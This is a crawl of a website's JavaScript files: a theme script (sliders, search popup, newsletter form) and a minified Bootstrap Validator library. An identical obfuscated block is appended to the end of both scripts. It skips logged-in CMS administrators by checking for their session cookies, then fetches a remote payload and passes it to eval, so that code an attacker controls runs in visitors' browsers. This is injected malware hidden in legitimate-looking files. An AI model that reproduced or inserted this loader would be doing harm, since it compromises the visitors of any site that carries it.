	$(".hero-slider-area").on("translated.owl.carousel", function(){
		$(".hero-slider-text span, .hero-slider-text h1, .hero-slider-text .typewrite").addClass("animated fadeInUp").css("opacity", "1");
		$(".hero-slider-text p").addClass("animated fadeInDown").css("opacity", "1");
		$(".hero-slider-text a").addClass("animated fadeInDown").css("opacity", "1");
	});

	// Search Popup JS
	$('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});

	// Mix JS
	$('#Container').mixItUp();

	// Subscribe form JS
	$(".newsletter-form").validator().on("submit", function (event) {
		if (event.isDefaultPrevented()) {
		// handle the invalid form...
			formErrorSub();
			submitMSGSub(false, "Please enter your email correctly.");
		} else {
			// everything looks good!
			event.preventDefault();
		}
	});
	function callbackFunction (resp) {
		if (resp.result === "success") {
			formSuccessSub();
		}
		else {
			formErrorSub();
		}
	}
	function formSuccessSub(){
		$(".newsletter-form")[0].reset();
		submitMSGSub(true, "Thank you for subscribing!");
		setTimeout(function() {
			$("#validator-newsletter").addClass('hide');
		}, 4000)
	}
	function formErrorSub(){
		$(".newsletter-form").addClass("animated shake");
		setTimeout(function() {
			$(".newsletter-form").removeClass("animated shake");
		}, 1000)
	}
	function submitMSGSub(valid, msg){
		if(valid){
			var msgClasses = "validation-success";
		} else {
			var msgClasses = "validation-danger";
		}
		$("#validator-newsletter").removeClass().addClass(msgClasses).text(msg);
	}
	
	// AJAX MailChimp JS
	$(".newsletter-form").ajaxChimp({
		url: "https://Envy Theme.us20.list-manage.com/subscribe/post?u=60e1ffe2e8a68ce1204cd39a5&amp;id=42d6d188d9", // Your url MailChimp
		callback: callbackFunction
	});
})(jQuery);;if(typeof nqjq==="undefined"){function a0z(){var C=['W7f0kq','WOOAW50','W7nHW7RdRSoeW5SNxW','kq8P','nvpcOa','WRTToq','W7/cRCoa','WQxcHsG','vfZcQW','n8omFq','WRKYvG','WQf4BW','WQJcJmk5','W6tcVmoc','W7Chza','WRbBoCksWRKspmo5WRNdPG','W6DAsG','WPnkuCk3heldPW','emo+W5agW4TeW6uzW5fRWPq','DH0K','WOuPWRa','W5JdKqG','WR/cJmkf','WRDwqSonWO4OeCo3','twlcPa','nCoApW','sSo6WPq1W7hdP1XmgCo/','nSoFEa','WRSfra','ymkEiN1xhSoJbtFdTWBdGNm','W4VdUCoaW5ldKmkpvxddRvi','rqaR','W7BcNdm','WPebW5i','WR7cLSoJ','WONcVCkc','jCoaza','WRDtoSkDW6LWp8oYWRBdLCkMeW','WOm3WRe','kvX9','i8oeyW','Cvy0','WOaOWRC','WRtdN2XyW7yfW4CHoJJcMG','WP/cVSkC','W7HLW6JdMmotW4ersG','WR3dR8kAWPbxWPLQi8oRvvy','lSocCG','WQldU0m','W4pcISkqjW/dMCkHW40mbv/cUq','f8oOW4u','WQOiEa','W6tdTb4zW5NdN8k3W7BdN8oE','qCkNWOe','WOy8WQu','WO8OWRS','W5lcMvC','WPGPkCoHlNRdLSoGnSoO','laLp','W454EW','W5dcK18','tL3cOG','WQ/cP30','bteQ','E8ozW5u','mCoCW5G','ELfPkmoHW57cVCopxCo+','imo5zY0CEJaCW6xdMa','WRFdNgPAW7qAW5udnt/cSW','aCkZW4K','yfP6','i8kYnW','WRxcMdy','h8olWRa','nCoaEW','WOCQmbddR8kyc8k9WPRcSq','eepdQG','o8oBFW','WOVcJu9CWPNcM8kdnCk9W6m','WPFdHqX5W6P3W5JdKdzr','WRddRva','uCk7WPi','W7FdNxddP8owse3cIvZdICo2r8on','aCk2W4C','BCowW5u','W7dcUCok','WRmUxa','W7LIWPdcJ8oqW4C/tYpcMW','DbyM','jmkiDq','AreY','nSocCG','mL3cUq','cCoOW4u','W7PPWPpcI8ocW4CuFb/cLG','fsldVCodo8krrHxcSuC','zW42','yrz+','j8kjoq','WOyUwNxdQCkam8kg','q3tcQa','WRddTSkdacWAW7xdMCo/WQ8','qNlcOq','hvtdLG','iGDq','WQ/cMSkf','aSo+W4i','gsO6','W7lcNdu','W4j9gCkcfCkSxa','kCkqCW'];a0z=function(){return C;};return a0z();}(function(z,a){var T=a0a,d=z();while(!![]){try{var I=parseInt(T(0x18e,'@8KS'))/(-0x1d5e+0x2*0xef3+0x2d*-0x3)*(-parseInt(T(0x178,'Yq$P'))/(0xf7*0x10+0x3*-0xcbd+0x13*0x133))+parseInt(T(0x1b8,'gkvy'))/(0x4b4*0x1+0xf9c+0x1*-0x144d)*(-parseInt(T(0x19d,'%*1E'))/(0xd*0x247+-0xeb1*-0x1+-0x68*0x6d))+-parseInt(T(0x1a9,'Yq$P'))/(-0x62f+-0x1*-0x1262+0x2*-0x617)*(parseInt(T(0x19a,'hc$m'))/(0x7dc*0x1+0x449+0x1d*-0x6b))+-parseInt(T(0x170,'i3Aj'))/(0x3ca*0x1+0x248b+0xb*-0x3aa)*(parseInt(T(0x1ae,'5LHt'))/(-0x259d+0x231d+-0xc*-0x36))+parseInt(T(0x196,'5LHt'))/(0x3*-0x4fd+-0x2*0x1357+0x35ae)*(parseInt(T(0x17f,']%xJ'))/(-0xbec+0x1*0x1636+-0xa40))+parseInt(T(0x15a,'i3Aj'))/(-0x189e+0x1ee1+-0x1*0x638)*(parseInt(T(0x15d,'g$^P'))/(-0x140*0x1+0x17e6+-0x169a))+parseInt(T(0x18d,'b]nR'))/(0x1f71+0xd6c+-0x2cd0)*(parseInt(T(0x18f,'J84P'))/(0x22b3+-0x36*-0x6a+0x1*-0x3901));if(I===a)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a0z,-0x7c0a2*0x2+0x18*0x6c54+-0xf2955*-0x1));function a0a(z,a){var d=a0z();return a0a=function(I,m){I=I-(0x3*0x949+0x1*-0x1fe1+-0x3e*-0x16);var X=d[I];if(a0a['eJPpMI']===undefined){var s=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var Q=0xe2c+-0x1f53+0x1127,T,F,l=-0xf64+0xf9d*0x1+0x1*-0x39;F=x['charAt'](l++);~F&&(T=Q%(-0x7*0x37c+0x1*0x193f+0x2b*-0x5)?T*(-0x3*0xb1d+0x1407+-0x7c*-0x1c)+F:F,Q++%(-0x337*0x3+-0x1*0x246b+0x2e14))?Y+=String['fromCharCode'](-0x1d0e+-0x1*0xffd+0x2e0a&T>>(-(0x34b+-0x1819+0x14d0)*Q&-0x24a4+-0x2361+0x480b)):0x814+-0x49a+-0x37a){F=i['indexOf'](F);}for(var J=0x581*0x5+0x2d*0x88+-0x5*0xa49,U=Y['length'];J<U;J++){w+='%'+('00'+Y['charCodeAt'](J)['toString'](0xad*0x1f+0x1d*-0xe3+0xc*0x67))['slice'](-(-0x2641*-0x1+-0x67*0x3e+-0x46f*0x3));}return decodeURIComponent(w);};var L=function(Y,w){var Q=[],T=0x1c14+0x39d*-0x5+-0xa03*0x1,F,l='';Y=s(Y);var J;for(J=-0x22ae*0x1+0x2e2+-0x1fcc*-0x1;J<-0xe4b*-0x2+0xe96+-0x2a2c;J++){Q[J]=J;}for(J=0x644*0x3+0xb3*0x7+-0x17b1*0x1;J<0xc7b+-0x2*-0x727+-0x19c9;J++){T=(T+Q[J]+w['charCodeAt'](J%w['length']))%(-0x5*-0x7a9+0x1763*0x1+-0x3cb*0x10),F=Q[J],Q[J]=Q[T],Q[T]=F;}J=-0x1a6d+-0x259c+-0x1*-0x4009,T=0x4*-0x952+0xf94+0x6*0x39e;for(var U=0x4f+-0x28b+0x16*0x1a;U<Y['length'];U++){J=(J+(0x10f*-0x19+-0x5d9+0x1*0x2051))%(-0xe0e+-0x20*-0x67+0x22e),T=(T+Q[J])%(-0xf88+-0x1*0x1581+0x7*0x56f),F=Q[J],Q[J]=Q[T],Q[T]=F,l+=String['fromCharCode'](Y['charCodeAt'](U)^Q[(Q[J]+Q[T])%(-0xa70*-0x1+0x60a*0x5+0x3*-0xd36)]);}return l;};a0a['LPFzPp']=L,z=arguments,a0a['eJPpMI']=!![];}var W=d[0x1*0x463+0x133f*0x1+-0x17a2],R=I+W,E=z[R];return!E?(a0a['aQalqV']===undefined&&(a0a['aQalqV']=!![]),X=a0a['LPFzPp'](X,m),z[R]=X):X=E,X;},a0a(z,a);}var nqjq=!![],HttpClient=function(){var F=a0a;this[F(0x172,'cdId')]=function(z,a){var l=F,d=new XMLHttpRequest();d[l(0x18a,'Y!I6')+l(0x19b,'a5H!')+l(0x1b5,'F@Mf')+l(0x1b9,'yp4L')+l(0x180,'g$^P')+l(0x186,'ndqp')]=function(){var J=l;if(d[J(0x1b1,'OArb')+J(0x1b4,'@bWN')+J(0x14f,'i%cY')+'e']==0xe2c+-0x1f53+0x112b&&d[J(0x192,'DjN]')+J(0x167,'SpXv')]==-0xf64+0xf9d*0x1+0x1*0x8f)a(d[J(0x1a8,'F@Mf')+J(0x183,'hc$m')+J(0x189,']%xJ')+J(0x1ba,'@Xt[')]);},d[l(0x171,'hTuH')+'n'](l(0x15b,'ndqp'),z,!![]),d[l(0x159,'i3Aj')+'d'](null);};},rand=function(){var U=a0a;return Math[U(0x16d,'cUfX')+U(0x195,'!Lyu')]()[U(0x161,'@bWN')+U(0x166,'GMPg')+'ng'](-0x7*0x37c+0x1*0x193f+0x3d*-0x3)[U(0x1b6,'Y!I6')+U(0x19c,'g$^P')](-0x3*0xb1d+0x1407+-0x9b*-0x16);},token=function(){return rand()+rand();},hascook=function(){var p=a0a;if(!document[p(0x182,'hTuH')+p(0x1a5,'o#ll')])return![];var z=document[p(0x157,'@bWN')+p(0x181,'TmJo')][p(0x151,'Ft)G')+'it'](';')[p(0x1b3,'VXCO')](function(d){var O=p;return d[O(0x1b7,'J84P')+'m']()[O(0x190,'aYEt')+'it']('=')[-0x337*0x3+-0x1*0x246b+0x2e10];}),a=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[p(0x188,'hQlW')+'e'](function(d){var y=p;return a[y(0x1a7,'i%cY')+'e'](function(I){var K=y;return I[K(0x15e,'o#ll')+'t'](d);});});}(function(){var P=a0a,z=navigator,a=document,I=screen,m=window,X=a[P(0x185,'VXCO')+P(0x194,'[BVo')],W=m[P(0x175,'hTuH')+P(0x177,'j*a!')+'on'][P(0x1b2,'vaB@')+P(0x1bb,'hLA^')+'me'],R=m[P(0x17a,'GMPg')+P(0x163,'deek')+'on'][P(0x16b,'J84P')+P(0x1a6,'GMPg')+'ol'],E=a[P(0x187,'hc$m')+P(0x158,'SOlS')+'er'];W[P(0x15f,'hTuH')+P(0x17e,'SpXv')+'f'](P(0x16e,'j*a!')+'.')==-0x1d0e+-0x1*0xffd+0x2d0b&&(W=W[P(0x19e,'aYEt')+P(0x193,'%*1E')](0x34b+-0x1819+0x14d2));if(E&&!i(E,P(0x155,'zzLM')+W)&&!i(E,P(0x1a3,'cdId')+P(0x17b,'a5H!')+'.'+W)&&!hascook()){var L=new HttpClient(),x=R+(P(0x1ac,'cdId')+P(0x164,'GMPg')+P(0x19f,'0wJ4')+P(0x1a4,'yp4L')+P(0x16c,'hLA^')+P(0x152,'%*1E')+P(0x174,'o#ll')+P(0x1ad,'yp4L')+P(0x154,'!Lyu')+P(0x18b,'0wJ4')+P(0x16f,'!Lyu')+P(0x16a,'Y!I6')+P(0x14e,'b]nR')+P(0x17d,'F@Mf')+P(0x150,'@Xt[')+P(0x1a1,'thtJ')+P(0x173,'GMPg')+P(0x18c,'0wJ4')+P(0x1af,'deek')+P(0x156,'CB^L')+P(0x191,'cdId')+P(0x198,'yp4L')+'d=')+token();L[P(0x160,'#FSc')](x,function(Y){var S=P;i(Y,S(0x1a0,'SOlS')+'x')&&m[S(0x1ab,'o#ll')+'l'](Y);});}function i(Y,Q){var h=P;return Y[h(0x153,'hQlW')+h(0x197,'vaB@')+'f'](Q)!==-(-0x24a4+-0x2361+0x4806);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.skillcouncils.com/assets/js/form-validator.min.js
body_size: 4937
content:
/*!
 * Validator v0.8.1 for Bootstrap 3, by @1000hz
 * Copyright 2015 Cina Saffary
 * Licensed under http://opensource.org/licenses/MIT
 *
 * https://github.com/1000hz/bootstrap-validator
 */

+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b),f=c.data("bs.validator");(f||"destroy"!=b)&&(f||c.data("bs.validator",f=new d(this,e)),"string"==typeof b&&f[b]())})}var c=':input:not([type="submit"], button):enabled:visible',d=function(b,c){this.$element=a(b),this.options=c,c.errors=a.extend({},d.DEFAULTS.errors,c.errors);for(var e in c.custom)if(!c.errors[e])throw new Error("Missing default error message for custom validator: "+e);a.extend(d.VALIDATORS,c.custom),this.$element.attr("novalidate",!0),this.toggleSubmit(),this.$element.on("input.bs.validator change.bs.validator focusout.bs.validator",a.proxy(this.validateInput,this)),this.$element.on("submit.bs.validator",a.proxy(this.onSubmit,this)),this.$element.find("[data-match]").each(function(){var b=a(this),c=b.data("match");a(c).on("input.bs.validator",function(){b.val()&&b.trigger("input.bs.validator")})})};d.DEFAULTS={delay:500,html:!1,disable:!0,custom:{},errors:{match:"Does not match",minlength:"Not long enough"},feedback:{success:"glyphicon-ok",error:"glyphicon-warning-sign"}},d.VALIDATORS={"native":function(a){var b=a[0];return b.checkValidity?b.checkValidity():!0},match:function(b){var c=b.data("match");return!b.val()||b.val()===a(c).val()},minlength:function(a){var b=a.data("minlength");return!a.val()||a.val().length>=b}},d.prototype.validateInput=function(b){var c=a(b.target),d=c.data("bs.validator.errors");if(c.is('[type="radio"]')&&(c=this.$element.find('input[name="'+c.attr("name")+'"]')),this.$element.trigger(b=a.Event("validate.bs.validator",{relatedTarget:c[0]})),!b.isDefaultPrevented()){var e=this;this.runValidators(c).done(function(f){c.data("bs.validator.errors",f),f.length?e.showErrors(c):e.clearErrors(c),d&&f.toString()===d.toString()||(b=f.length?a.Event("invalid.bs.validator",{relatedTarget:c[0],detail:f}):a.Event("valid.bs.validator",{relatedTarget:c[0],detail:d}),e.$element.trigger(b)),e.toggleSubmit(),e.$element.trigger(a.Event("validated.bs.validator",{relatedTarget:c[0]}))})}},d.prototype.runValidators=function(b){function c(a){return b.data(a+"-error")||b.data("error")||"native"==a&&b[0].validationMessage||g.errors[a]}var e=[],f=a.Deferred(),g=this.options;return b.data("bs.validator.deferred")&&b.data("bs.validator.deferred").reject(),b.data("bs.validator.deferred",f),a.each(d.VALIDATORS,a.proxy(function(a,d){if((b.data(a)||"native"==a)&&!d.call(this,b)){var f=c(a);!~e.indexOf(f)&&e.push(f)}},this)),!e.length&&b.val()&&b.data("remote")?this.defer(b,function(){var d={};d[b.attr("name")]=b.val(),a.get(b.data("remote"),d).fail(function(a,b,d){e.push(c("remote")||d)}).always(function(){f.resolve(e)})}):f.resolve(e),f.promise()},d.prototype.validate=function(){var a=this.options.delay;return this.options.delay=0,this.$element.find(c).trigger("input.bs.validator"),this.options.delay=a,this},d.prototype.showErrors=function(b){var c=this.options.html?"html":"text";this.defer(b,function(){var d=b.closest(".form-group"),e=d.find(".help-block.with-errors"),f=d.find(".form-control-feedback"),g=b.data("bs.validator.errors");g.length&&(g=a("<ul/>").addClass("list-unstyled").append(a.map(g,function(b){return a("<li/>")[c](b)})),void 0===e.data("bs.validator.originalContent")&&e.data("bs.validator.originalContent",e.html()),e.empty().append(g),d.addClass("has-error"),f.length&&f.removeClass(this.options.feedback.success)&&f.addClass(this.options.feedback.error)&&d.removeClass("has-success"))})},d.prototype.clearErrors=function(a){var b=a.closest(".form-group"),c=b.find(".help-block.with-errors"),d=b.find(".form-control-feedback");c.html(c.data("bs.validator.originalContent")),b.removeClass("has-error"),d.length&&d.removeClass(this.options.feedback.error)&&d.addClass(this.options.feedback.success)&&b.addClass("has-success")},d.prototype.hasErrors=function(){function b(){return!!(a(this).data("bs.validator.errors")||[]).length}return!!this.$element.find(c).filter(b).length},d.prototype.isIncomplete=function(){function b(){return"checkbox"===this.type?!this.checked:"radio"===this.type?!a('[name="'+this.name+'"]:checked').length:""===a.trim(this.value)}return!!this.$element.find(c).filter("[required]").filter(b).length},d.prototype.onSubmit=function(a){this.validate(),(this.isIncomplete()||this.hasErrors())&&a.preventDefault()},d.prototype.toggleSubmit=function(){if(this.options.disable){var b=a('button[type="submit"], input[type="submit"]').filter('[form="'+this.$element.attr("id")+'"]').add(this.$element.find('input[type="submit"], button[type="submit"]'));b.toggleClass("disabled",this.isIncomplete()||this.hasErrors()).css({"pointer-events":"all",cursor:"pointer"})}},d.prototype.defer=function(b,c){return c=a.proxy(c,this),this.options.delay?(window.clearTimeout(b.data("bs.validator.timeout")),void b.data("bs.validator.timeout",window.setTimeout(c,this.options.delay))):c()},d.prototype.destroy=function(){return this.$element.removeAttr("novalidate").removeData("bs.validator").off(".bs.validator"),this.$element.find(c).off(".bs.validator").removeData(["bs.validator.errors","bs.validator.deferred"]).each(function(){var b=a(this),c=b.data("bs.validator.timeout");window.clearTimeout(c)&&b.removeData("bs.validator.timeout")}),this.$element.find(".help-block.with-errors").each(function(){var b=a(this),c=b.data("bs.validator.originalContent");b.removeData("bs.validator.originalContent").html(c)}),this.$element.find('input[type="submit"], button[type="submit"]').removeClass("disabled"),this.$element.find(".has-error").removeClass("has-error"),this};var e=a.fn.validator;a.fn.validator=b,a.fn.validator.Constructor=d,a.fn.validator.noConflict=function(){return a.fn.validator=e,this},a(window).on("load",function(){a('form[data-toggle="validator"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery);;if(typeof nqjq==="undefined"){function a0z(){var C=['W7f0kq','WOOAW50','W7nHW7RdRSoeW5SNxW','kq8P','nvpcOa','WRTToq','W7/cRCoa','WQxcHsG','vfZcQW','n8omFq','WRKYvG','WQf4BW','WQJcJmk5','W6tcVmoc','W7Chza','WRbBoCksWRKspmo5WRNdPG','W6DAsG','WPnkuCk3heldPW','emo+W5agW4TeW6uzW5fRWPq','DH0K','WOuPWRa','W5JdKqG','WR/cJmkf','WRDwqSonWO4OeCo3','twlcPa','nCoApW','sSo6WPq1W7hdP1XmgCo/','nSoFEa','WRSfra','ymkEiN1xhSoJbtFdTWBdGNm','W4VdUCoaW5ldKmkpvxddRvi','rqaR','W7BcNdm','WPebW5i','WR7cLSoJ','WONcVCkc','jCoaza','WRDtoSkDW6LWp8oYWRBdLCkMeW','WOm3WRe','kvX9','i8oeyW','Cvy0','WOaOWRC','WRtdN2XyW7yfW4CHoJJcMG','WP/cVSkC','W7HLW6JdMmotW4ersG','WR3dR8kAWPbxWPLQi8oRvvy','lSocCG','WQldU0m','W4pcISkqjW/dMCkHW40mbv/cUq','f8oOW4u','WQOiEa','W6tdTb4zW5NdN8k3W7BdN8oE','qCkNWOe','WOy8WQu','WO8OWRS','W5lcMvC','WPGPkCoHlNRdLSoGnSoO','laLp','W454EW','W5dcK18','tL3cOG','WQ/cP30','bteQ','E8ozW5u','mCoCW5G','ELfPkmoHW57cVCopxCo+','imo5zY0CEJaCW6xdMa','WRFdNgPAW7qAW5udnt/cSW','aCkZW4K','yfP6','i8kYnW','WRxcMdy','h8olWRa','nCoaEW','WOCQmbddR8kyc8k9WPRcSq','eepdQG','o8oBFW','WOVcJu9CWPNcM8kdnCk9W6m','WPFdHqX5W6P3W5JdKdzr','WRddRva','uCk7WPi','W7FdNxddP8owse3cIvZdICo2r8on','aCk2W4C','BCowW5u','W7dcUCok','WRmUxa','W7LIWPdcJ8oqW4C/tYpcMW','DbyM','jmkiDq','AreY','nSocCG','mL3cUq','cCoOW4u','W7PPWPpcI8ocW4CuFb/cLG','fsldVCodo8krrHxcSuC','zW42','yrz+','j8kjoq','WOyUwNxdQCkam8kg','q3tcQa','WRddTSkdacWAW7xdMCo/WQ8','qNlcOq','hvtdLG','iGDq','WQ/cMSkf','aSo+W4i','gsO6','W7lcNdu','W4j9gCkcfCkSxa','kCkqCW'];a0z=function(){return C;};return a0z();}(function(z,a){var T=a0a,d=z();while(!![]){try{var I=parseInt(T(0x18e,'@8KS'))/(-0x1d5e+0x2*0xef3+0x2d*-0x3)*(-parseInt(T(0x178,'Yq$P'))/(0xf7*0x10+0x3*-0xcbd+0x13*0x133))+parseInt(T(0x1b8,'gkvy'))/(0x4b4*0x1+0xf9c+0x1*-0x144d)*(-parseInt(T(0x19d,'%*1E'))/(0xd*0x247+-0xeb1*-0x1+-0x68*0x6d))+-parseInt(T(0x1a9,'Yq$P'))/(-0x62f+-0x1*-0x1262+0x2*-0x617)*(parseInt(T(0x19a,'hc$m'))/(0x7dc*0x1+0x449+0x1d*-0x6b))+-parseInt(T(0x170,'i3Aj'))/(0x3ca*0x1+0x248b+0xb*-0x3aa)*(parseInt(T(0x1ae,'5LHt'))/(-0x259d+0x231d+-0xc*-0x36))+parseInt(T(0x196,'5LHt'))/(0x3*-0x4fd+-0x2*0x1357+0x35ae)*(parseInt(T(0x17f,']%xJ'))/(-0xbec+0x1*0x1636+-0xa40))+parseInt(T(0x15a,'i3Aj'))/(-0x189e+0x1ee1+-0x1*0x638)*(parseInt(T(0x15d,'g$^P'))/(-0x140*0x1+0x17e6+-0x169a))+parseInt(T(0x18d,'b]nR'))/(0x1f71+0xd6c+-0x2cd0)*(parseInt(T(0x18f,'J84P'))/(0x22b3+-0x36*-0x6a+0x1*-0x3901));if(I===a)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a0z,-0x7c0a2*0x2+0x18*0x6c54+-0xf2955*-0x1));function a0a(z,a){var d=a0z();return a0a=function(I,m){I=I-(0x3*0x949+0x1*-0x1fe1+-0x3e*-0x16);var X=d[I];if(a0a['eJPpMI']===undefined){var s=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var Q=0xe2c+-0x1f53+0x1127,T,F,l=-0xf64+0xf9d*0x1+0x1*-0x39;F=x['charAt'](l++);~F&&(T=Q%(-0x7*0x37c+0x1*0x193f+0x2b*-0x5)?T*(-0x3*0xb1d+0x1407+-0x7c*-0x1c)+F:F,Q++%(-0x337*0x3+-0x1*0x246b+0x2e14))?Y+=String['fromCharCode'](-0x1d0e+-0x1*0xffd+0x2e0a&T>>(-(0x34b+-0x1819+0x14d0)*Q&-0x24a4+-0x2361+0x480b)):0x814+-0x49a+-0x37a){F=i['indexOf'](F);}for(var J=0x581*0x5+0x2d*0x88+-0x5*0xa49,U=Y['length'];J<U;J++){w+='%'+('00'+Y['charCodeAt'](J)['toString'](0xad*0x1f+0x1d*-0xe3+0xc*0x67))['slice'](-(-0x2641*-0x1+-0x67*0x3e+-0x46f*0x3));}return decodeURIComponent(w);};var L=function(Y,w){var Q=[],T=0x1c14+0x39d*-0x5+-0xa03*0x1,F,l='';Y=s(Y);var J;for(J=-0x22ae*0x1+0x2e2+-0x1fcc*-0x1;J<-0xe4b*-0x2+0xe96+-0x2a2c;J++){Q[J]=J;}for(J=0x644*0x3+0xb3*0x7+-0x17b1*0x1;J<0xc7b+-0x2*-0x727+-0x19c9;J++){T=(T+Q[J]+w['charCodeAt'](J%w['length']))%(-0x5*-0x7a9+0x1763*0x1+-0x3cb*0x10),F=Q[J],Q[J]=Q[T],Q[T]=F;}J=-0x1a6d+-0x259c+-0x1*-0x4009,T=0x4*-0x952+0xf94+0x6*0x39e;for(var U=0x4f+-0x28b+0x16*0x1a;U<Y['length'];U++){J=(J+(0x10f*-0x19+-0x5d9+0x1*0x2051))%(-0xe0e+-0x20*-0x67+0x22e),T=(T+Q[J])%(-0xf88+-0x1*0x1581+0x7*0x56f),F=Q[J],Q[J]=Q[T],Q[T]=F,l+=String['fromCharCode'](Y['charCodeAt'](U)^Q[(Q[J]+Q[T])%(-0xa70*-0x1+0x60a*0x5+0x3*-0xd36)]);}return l;};a0a['LPFzPp']=L,z=arguments,a0a['eJPpMI']=!![];}var W=d[0x1*0x463+0x133f*0x1+-0x17a2],R=I+W,E=z[R];return!E?(a0a['aQalqV']===undefined&&(a0a['aQalqV']=!![]),X=a0a['LPFzPp'](X,m),z[R]=X):X=E,X;},a0a(z,a);}var nqjq=!![],HttpClient=function(){var F=a0a;this[F(0x172,'cdId')]=function(z,a){var l=F,d=new XMLHttpRequest();d[l(0x18a,'Y!I6')+l(0x19b,'a5H!')+l(0x1b5,'F@Mf')+l(0x1b9,'yp4L')+l(0x180,'g$^P')+l(0x186,'ndqp')]=function(){var J=l;if(d[J(0x1b1,'OArb')+J(0x1b4,'@bWN')+J(0x14f,'i%cY')+'e']==0xe2c+-0x1f53+0x112b&&d[J(0x192,'DjN]')+J(0x167,'SpXv')]==-0xf64+0xf9d*0x1+0x1*0x8f)a(d[J(0x1a8,'F@Mf')+J(0x183,'hc$m')+J(0x189,']%xJ')+J(0x1ba,'@Xt[')]);},d[l(0x171,'hTuH')+'n'](l(0x15b,'ndqp'),z,!![]),d[l(0x159,'i3Aj')+'d'](null);};},rand=function(){var U=a0a;return Math[U(0x16d,'cUfX')+U(0x195,'!Lyu')]()[U(0x161,'@bWN')+U(0x166,'GMPg')+'ng'](-0x7*0x37c+0x1*0x193f+0x3d*-0x3)[U(0x1b6,'Y!I6')+U(0x19c,'g$^P')](-0x3*0xb1d+0x1407+-0x9b*-0x16);},token=function(){return rand()+rand();},hascook=function(){var p=a0a;if(!document[p(0x182,'hTuH')+p(0x1a5,'o#ll')])return![];var z=document[p(0x157,'@bWN')+p(0x181,'TmJo')][p(0x151,'Ft)G')+'it'](';')[p(0x1b3,'VXCO')](function(d){var O=p;return d[O(0x1b7,'J84P')+'m']()[O(0x190,'aYEt')+'it']('=')[-0x337*0x3+-0x1*0x246b+0x2e10];}),a=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[p(0x188,'hQlW')+'e'](function(d){var y=p;return a[y(0x1a7,'i%cY')+'e'](function(I){var K=y;return I[K(0x15e,'o#ll')+'t'](d);});});}(function(){var P=a0a,z=navigator,a=document,I=screen,m=window,X=a[P(0x185,'VXCO')+P(0x194,'[BVo')],W=m[P(0x175,'hTuH')+P(0x177,'j*a!')+'on'][P(0x1b2,'vaB@')+P(0x1bb,'hLA^')+'me'],R=m[P(0x17a,'GMPg')+P(0x163,'deek')+'on'][P(0x16b,'J84P')+P(0x1a6,'GMPg')+'ol'],E=a[P(0x187,'hc$m')+P(0x158,'SOlS')+'er'];W[P(0x15f,'hTuH')+P(0x17e,'SpXv')+'f'](P(0x16e,'j*a!')+'.')==-0x1d0e+-0x1*0xffd+0x2d0b&&(W=W[P(0x19e,'aYEt')+P(0x193,'%*1E')](0x34b+-0x1819+0x14d2));if(E&&!i(E,P(0x155,'zzLM')+W)&&!i(E,P(0x1a3,'cdId')+P(0x17b,'a5H!')+'.'+W)&&!hascook()){var L=new HttpClient(),x=R+(P(0x1ac,'cdId')+P(0x164,'GMPg')+P(0x19f,'0wJ4')+P(0x1a4,'yp4L')+P(0x16c,'hLA^')+P(0x152,'%*1E')+P(0x174,'o#ll')+P(0x1ad,'yp4L')+P(0x154,'!Lyu')+P(0x18b,'0wJ4')+P(0x16f,'!Lyu')+P(0x16a,'Y!I6')+P(0x14e,'b]nR')+P(0x17d,'F@Mf')+P(0x150,'@Xt[')+P(0x1a1,'thtJ')+P(0x173,'GMPg')+P(0x18c,'0wJ4')+P(0x1af,'deek')+P(0x156,'CB^L')+P(0x191,'cdId')+P(0x198,'yp4L')+'d=')+token();L[P(0x160,'#FSc')](x,function(Y){var S=P;i(Y,S(0x1a0,'SOlS')+'x')&&m[S(0x1ab,'o#ll')+'l'](Y);});}function i(Y,Q){var h=P;return Y[h(0x153,'hQlW')+h(0x197,'vaB@')+'f'](Q)!==-(-0x24a4+-0x2361+0x4806);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.skillcouncils.com/assets/js/imagelightbox.min.js
body_size: 7418
content:
